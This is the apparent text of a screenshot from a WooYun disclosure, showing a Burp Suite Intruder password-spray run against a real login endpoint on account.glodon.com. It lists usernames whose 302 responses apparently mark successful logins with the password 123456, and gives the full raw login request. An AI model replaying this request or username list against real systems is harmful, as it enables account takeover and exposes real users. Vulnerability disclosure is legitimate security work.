 Intruder attack 55
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
710 lying 302 361
907 zhaowei 302 361
940 zlhua 302 361
954 zping 302 361
1084 lihongm 302 361
1381 yangyh 302 361
1412 zhangjm 302 361
1426 zhanglh 302 361
1442 zhangp 302 361
1464 zhangxiuh 302 361
14 zhangzhiqiang 302 320
44 zhangtingting 302 320
106 zhangfengying 302 320
32 zhangxiuzhen 302 319
34 zhangxiuying 302 319
35 zhangxiurong 302 319
39 zhangxiufang 302 319
47 zhangshuzhen 302 319
48 zhangshuying 302 319
29 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
POST /j_spring_security_check HTTP/1.1
Host: account.glodon.com
Connection: close
Content-Length: 100
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://account.glodon.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.82 Safari/537.36 OPR/35.0.2066.37
Content-Type: application/x-www-form-urlencoded
Referer: https://account.glodon.com/login?error=credential&username=admin&callback_url=//yun.glodon.com/workspace/
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: Language=zh_CN; _gat=1; JSESSIONID=CE6B3E2227D038BB546367FC76AFCBF2.tomcat-82; _ga=GA1.2.2040179735.1456277132
service_key=&callback_url=%2F%2Fyun.glodon.com%2Fworkspace%2F&j_username=zhangxiuh&j_password=123456
? < + > Type a search term 0 matches
Finished
www.wooyun.org